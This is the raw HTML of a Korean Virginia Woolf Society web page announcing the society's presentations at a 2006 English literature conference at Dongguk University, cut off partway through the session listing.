

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.woolf.or.kr/?p=1216
body_size: 48406
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ancient-ie old-ie no-js" lang="ko-KR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="ancient-ie old-ie no-js" lang="ko-KR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="old-ie no-js" lang="ko-KR">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" class="old-ie9 no-js" lang="ko-KR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="ko-KR">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(a.navigator.standalone?(d=new XMLHttpRequest,d.open("GET","http://www.woolf.or.kr/wp-content/themes/dt-the7/set-cookie.php?devicePixelRatio="+b,!1),d.send()):createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>	<title>한국 버지니아 울프 학회 |   한국영어영문학회 국제학술대회 참가일정및 8, 9월 독회 안내</title>

<link rel="stylesheet" href="http://www.woolf.or.kr/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.woolf.or.kr/xmlrpc.php" />
	<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<style type="text/css" id="static-stylesheet"></style>
	<!-- icon -->
<link rel="icon" href="http://www.woolf.or.kr/wp-content/uploads/2015/04/favicon_16x16.png" type="image/png" />
<link rel="shortcut icon" href="http://www.woolf.or.kr/wp-content/uploads/2015/04/favicon_16x16.png" type="image/png" />

<!-- WordPress KBoard plugin 4.9 - http://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://www.woolf.or.kr/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국 버지니아 울프 학회 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 4.9 - http://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="한국 버지니아 울프 학회 &raquo; 피드" href="http://www.woolf.or.kr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="한국 버지니아 울프 학회 &raquo; 댓글 피드" href="http://www.woolf.or.kr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="한국 버지니아 울프 학회 &raquo; 한국영어영문학회 국제학술대회 참가일정및 8, 9월 독회 안내 댓글 피드" href="http://www.woolf.or.kr/?feed=rss2&#038;p=1216" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.woolf.or.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dt-validator-style-css'  href='http://www.woolf.or.kr/wp-content/themes/dt-the7/js/plugins/validator/validationEngine.jquery.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.woolf.or.kr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.woolf.or.kr/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bbse-popup-view-css'  href='http://www.woolf.or.kr/wp-content/plugins/bbs-e-popup/css/bbse-popup-style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.woolf.or.kr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='go_pricing_styles-css'  href='http://www.woolf.or.kr/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='go_pricing_jqplugin-mediaelementjs-css'  href='http://www.woolf.or.kr/wp-content/plugins/go_pricing/assets/plugins/js/mediaelementjs/mediaelementplayer.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='go_pricing_jqplugin-mediaelementjs-skin-css'  href='http://www.woolf.or.kr/wp-content/plugins/go_pricing/assets/plugins/js/mediaelementjs/skin/mediaelementplayer.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://www.woolf.or.kr/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.woolf.or.kr/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.8&#038;ver=5.1.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='rs-plugin-captions-css'  href='http://www.woolf.or.kr/wp-content/plugins/revslider/rs-plugin/css/captions.php?rev=4.3.8&#038;ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h1-new6-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h3-new6-css'  href='http://fonts.googleapis.com/css?family=Open+Sans&#038;ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h6-new6-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.woolf.or.kr/wp-content/themes/dt-the7/css/main.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.woolf.or.kr/wp-content/themes/dt-the7/css/font-awesome.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom.less-css'  href='http://www.woolf.or.kr/wp-content/uploads/wp-less/dt-the7/css/custom-be449dd039.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='http://www.woolf.or.kr/wp-content/themes/dt-the7/css/media.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-royalslider-css'  href='http://www.woolf.or.kr/wp-content/themes/dt-the7/royalslider/royalslider.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.woolf.or.kr/wp-content/themes/dt-the7/style.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://www.woolf.or.kr/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.woolf.or.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome.min.css?ver=4.9' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.woolf.or.kr/wp-content/plugins/kboard/font-awesome/css/font-awesome-ie7.min.css?ver=4.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://www.woolf.or.kr/wp-content/plugins/kboard/skin/default/style.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-pic-gallery-css'  href='http://www.woolf.or.kr/wp-content/plugins/kboard/skin/pic-gallery/style.css?ver=4.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.woolf.or.kr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/BBSe_Membership/js/common.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/bbs-e-popup/js/bbse-popup-common.js?ver=5.1.21'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ko","strings":{"mejs.install-flash":"\ud50c\ub798\uc2dc \ud50c\ub808\uc774\uc5b4\uac00 \ud65c\uc131\ud654 \ub418\uac70\ub098 \uc124\uce58\ub418\uc9c0\uc9c0 \uc54a\uc740 \ube0c\ub77c\uc6b0\uc800\ub97c \uc0ac\uc6a9\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \ud50c\ub798\uc2dc \ud50c\ub808\uc774\uc5b4 \ud50c\ub7ec\uadf8\uc778\uc744 \ud65c\uc131\ud654 \ud558\uac70\ub098 \ucd5c\uadfc \ubc84\uc804\uc744 \ub2e4\uc74c\uc5d0\uc11c \ub2e4\uc6b4\ub85c\ub4dc \ud558\uc138\uc694: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"\uc804\uccb4\ud654\uba74 \ub098\uac00\uae30","mejs.fullscreen-on":"\uc804\uccb4\ud654\uba74","mejs.download-video":"\ube44\ub514\uc624 \ub2e4\uc6b4\ub85c\ub4dc","mejs.fullscreen":"\uc804\uccb4\ud654\uba74","mejs.time-jump-forward":["1\ucd08 \uc55e\uc73c\ub85c \uac74\ub108\ub6f0\uae30","%1\ucd08 \uc55e\uc73c\ub85c \uac00\uae30"],"mejs.loop":"\ub8e8\ud504 \ud1a0\uae00","mejs.play":"\uc2e4\ud589","mejs.pause":"\uc911\uc9c0","mejs.close":"\ub2eb\uae30","mejs.time-slider":"\ud0c0\uc784 \uc2ac\ub77c\uc774\ub354","mejs.time-help-text":"1\ucd08\ub97c \uc9c4\ud589\ud558\ub824\uba74 \uc88c\/\uc6b0 \ubc29\ud5a5\ud0a4\ub97c \uc0ac\uc6a9\ud558\uace0 10\ucd08\ub97c \uc9c4\ud589\ud558\ub824\uba74 \uc0c1\/\ud558 \ubc29\ud5a5\ud0a4\ub97c \uc0ac\uc6a9\ud558\uc138\uc694.","mejs.time-skip-back":["1\ucd08 \ub4a4\ub85c \uac74\ub108\ub6f0\uae30","%1\ucd08 \ub4a4\ub85c \uac74\ub108\ub6f0\uae30"],"mejs.captions-subtitles":"\ucea1\uc158\/\ubd80\uc81c\ubaa9","mejs.captions-chapters":"\ucc55\ud130","mejs.none":"\uc5c6\uc74c","mejs.mute-toggle":"\ubb34\uc74c \ud1a0\uae00","mejs.volume-help-text":"\ubcfc\ub968\uc744 \ub192\uc774\uac70\ub098 \uc904\uc774\ub824\uba74 \uc0c1\/\ud558 \ubc29\ud5a5\ud0a4\ub97c \uc0ac\uc6a9\ud558\uc138\uc694.","mejs.unmute":"\ubb34\uc74c\ud574\uc81c","mejs.mute":"\uc870\uc6a9\ud788","mejs.volume-slider":"\ubcfc\ub968 \uc2ac\ub77c\uc774\ub354","mejs.video-player":"\ube44\ub514\uc624 \ud50c\ub808\uc774\uc5b4","mejs.audio-player":"\uc624\ub514\uc624 \ud50c\ub808\uc774\uc5b4","mejs.ad-skip":"\uad11\uace0 \uc0dd\ub7b5","mejs.ad-skip-info":["1\ucd08 \uc55e\uc73c\ub85c \uac00\uae30","%1\ucd08 \uc55e\uc73c\ub85c \uac00\uae30"],"mejs.source-chooser":"\uc18c\uc2a4 \uc120\ud0dd\uae30","mejs.stop":"\uc815\uc9c0","mejs.speed-rate":"\uc18d\ub3c4\uc728","mejs.live-broadcast":"\uc2e4\uc2dc\uac04 \ubc29\uc1a1","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.8&#038;ver=5.1.21'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.8&#038;ver=5.1.21'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/themes/dt-the7/js/modernizr.js?ver=4.1.4'></script>
<script type='text/javascript' src='http://www.woolf.or.kr/wp-content/themes/dt-the7/js/svg-icons.js?ver=4.1.4'></script>
<link rel='https://api.w.org/' href='http://www.woolf.or.kr/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.woolf.or.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.woolf.or.kr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='5월 독회 안내' href='http://www.woolf.or.kr/?p=1214' />
<link rel='next' title='9월 2일 독회' href='http://www.woolf.or.kr/?p=1218' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="http://www.woolf.or.kr/?p=1216" />
<link rel='shortlink' href='http://www.woolf.or.kr/?p=1216' />
<link rel="alternate" type="application/json+oembed" href="http://www.woolf.or.kr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.woolf.or.kr%2F%3Fp%3D1216" />
<link rel="alternate" type="text/xml+oembed" href="http://www.woolf.or.kr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.woolf.or.kr%2F%3Fp%3D1216&#038;format=xml" />
<meta name='viewport' content='width=device-width' />
<meta name="generator" content="WPML ver:3.2.2 stt:1,29;" />
		<script type="text/javascript">
			dtGlobals.logoEnabled = 1;
			dtGlobals.logoURL = 'http://www.woolf.or.kr/wp-content/uploads/2015/04/logo_h53.png';
			dtGlobals.logoW = '215';
			dtGlobals.logoH = '53';
			smartMenu = 1;
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<link href='/font/nanumgothic.css' rel='stylesheet' type='text/css' />
<link href='/font/nanummyeongjo.css' rel='stylesheet' type='text/css' />  
</head>

<body class="post-template-default single single-post postid-1216 single-format-standard post-format-icons-disabled image-blur style-minimal btn-flat wpb-js-composer js-comp-ver-4.1.3.1 vc_responsive">


<div id="page">


	
<!-- !Top-bar -->
<div id="top-bar" role="complementary">
	<div class="wf-wrap">
		<div class="wf-table wf-mobile-collapsed">
                          <a href="/?page_id=2021">로그인</a>&nbsp;&nbsp;
              <a href="/?page_id=2296">회원가입</a>
            

			<div class="wf-td">

	<div class="wf-float-left">
		<p>한국버지니아올프학회 홈페이지에 오신것을 환영합니다.</p>
	</div>

</div><div class="wf-td"><div class="mini-lang wf-float-right"><ul><li><img src="http://www.woolf.or.kr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.png" alt="ko" /></li><li><a href="http://www.woolf.or.kr?lang=en"><img src="http://www.woolf.or.kr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" /></a></li></ul></div></div>
		</div><!-- .wf-table -->
	</div><!-- .wf-wrap -->
</div><!-- #top-bar -->




	<!-- left, center, classical, classic-centered -->
	<!-- !Header -->
	<header id="header" class="logo-left" role="banner"><!-- class="overlap"; class="logo-left", class="logo-center", class="logo-classic" -->
		<div class="wf-wrap">
			<div class="wf-table">

				<!-- !- Branding -->
<div id="branding" class="wf-td">
	<a href="http://www.woolf.or.kr/"><img class="preload-me" src="http://www.woolf.or.kr/wp-content/uploads/2015/04/logo_regular.png" width="320" height="79"   alt="한국 버지니아 울프 학회" /></a>
	<div id="site-title" class="assistive-text">한국 버지니아 울프 학회</div>
	<div id="site-description" class="assistive-text">한국 버지니아 울프 학회</div>
</div><!-- #branding -->
						<!-- !- Navigation -->
		<nav id="navigation" class="wf-td">
			<ul id="main-nav" class="fancy-rollovers wf-mobile-hidden underline-hover">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1105 first has-children"><a href="http://www.woolf.or.kr/?page_id=1099"><span>공지사항</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1108 first level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1099"><span>공지사항</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1106 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1101"><span>뉴스레터</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1107 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1103"><span>일반강연</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1047 has-children"><a href="http://www.woolf.or.kr/?page_id=698"><span>학회소개</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 first level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=698"><span>학회 임원</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1051"><span>학회 활동</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1071 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1057"><span>학회 회칙</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1070 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1059"><span>학회지 발간 규정</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1069 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1062"><span>학술대회</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2236 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=2234"><span>일곡논문상</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1068 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1064"><span>입회원서 다운로드</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2232"><a href="http://www.woolf.or.kr/?page_id=2228"><span>독회</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2282 has-children"><a href="http://www.woolf.or.kr/?page_id=2230"><span>학회자료실</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2233 first level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=2230"><span>출판물</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1678 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1670"><span>학회지</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1077 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1075"><span>일반자료</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1677 level-arrows-on"><a href="http://www.woolf.or.kr/?page_id=1673"><span>대중강연</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="http://www.woolf.or.kr/?page_id=1696"><span>게시판</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="http://www.woolf.or.kr/?page_id=1078"><span>추천사이트</span></a></li> 
</ul>
			
			<a href="#show-menu" rel="nofollow" id="mobile-menu">
				<span class="menu-open">MENU</span>
				<span class="menu-close">CLOSE</span>
				<span class="menu-back">back</span>
				<span class="wf-phone-visible">&nbsp;</span>
			</a>

			
			
		</nav>

		
			<div class="wf-td mini-search wf-mobile-hidden">
					<form class="searchform" role="search" method="get" action="http://www.woolf.or.kr/">
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" class="submit"></a>
	<input type='hidden' name='lang' value='ko' /></form>			</div>

			
			</div><!-- #branding -->
		</div><!-- .wf-wrap -->
	</header><!-- #masthead -->

	<div class="page-title title-center"><div class="wf-wrap"><div class="wf-table"><div class="wf-td"><h1 class="entry-title">한국영어영문학회 국제학술대회 참가일정및 8, 9월 독회 안내</h1></div><div class="wf-td"><div class="hr-breadcrumbs divider-heder"><div class="assistive-text">You are here:</div><ol class="breadcrumbs wf-td text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.woolf.or.kr/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.woolf.or.kr/?cat=8">공지사항</a></li><li class="current">한국영어영문학회 국제학술대회 참가일정및 8, 9월 독회 안내</li></ol></div></div></div></div></div>
	<div id="main" class="sidebar-bg-off sidebar-left"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->


		<div class="main-gradient"></div>

		<div class="wf-wrap">
			<div class="wf-container-main">

				

		
			<!-- !- Content -->
			<div id="content" class="content" role="main">

			
				
<article id="post-1216" class="post-1216 post type-post status-publish format-standard hentry category-notice-category">

	
	
	
	<p>I.한국영어영문학회 2006년도 국제 학술대회가 다음과 같이 열립니다.</p>
<p>일시: 6월22일(목)-6월24일(토)<br />
장소: 동국대학교 </p>
<p> 이번 학술대회에서 우리학회는  <버지니아 울프/제임스 죠이스 학회>, <버지니아 울프학회> 연찬회에서 다음과 같이 발표합니다.</p>
<p>1. <버지니아 울프/제임스 죠이스 학회></p>
<p>    6월 22일 (목) 오전 10시-12시, 혜화관 1층 국제교육원 세미나실  Classroom B</p>
<p>    발표: 김정:  <파도>-파도치는 울프의 서술층위<br />
            정명희:  울프의 화자</p>
<p>2. <버지니아 울프학회></p>
